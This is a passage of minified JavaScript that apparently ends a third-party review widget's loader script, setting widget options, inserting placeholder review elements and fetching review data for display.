pi.ReviewDisclaimer(i,mi).render()})(e<640)}},ji={businessUnitId:wi,locale:mi,reviewLanguages:fi,reviewStars:bi,reviewTagValue:Li,reviewsPerPage:15,theme:gi,location:Ri};Xe.populateElements([{element:document.getElementById("tp-widget-loader"),string:Bt.div({class:"tp-widget-reviews tp-widget-reviews--placeholder"},Qe.range(5).map(Ut))}]),Gt.init(()=>{qe.fetchServiceReviewData(Si)(ji,ki)})}();//# sourceMappingURL=main.js.map
